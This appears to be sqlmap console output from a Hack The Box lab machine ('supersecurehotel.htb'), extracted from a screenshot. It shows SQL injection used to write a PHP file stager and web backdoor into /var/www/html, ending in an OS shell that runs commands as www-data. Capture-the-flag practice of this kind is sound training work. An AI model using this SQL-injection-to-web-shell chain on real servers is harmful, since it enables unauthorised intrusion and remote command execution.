 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:03:39] [INFO] going to use a web backdoor for command prompt
[11:03:39] [INFO] fingerprinting the back-end DBMS operating system
[11:03:39] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[11:03:39] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdoc
t, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[11:03:39] [INFO] retrieved web server absolute paths: '/images/'
[11:03:40] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[11:03:41] [WARNING] unable to upload the file stager on '/var/www/'
[11:03:41] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[11:03:41] [WARNING] expect junk characters inside the file as a leftover from UNION query
[11:03:42] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in t
[11:03:43] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[11:03:44] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://supersecurehotel.htb:80/tmputtln.php
[11:03:45] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://supersecurehotel.htb:80/tmpbwwhp.php
[11:03:45] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'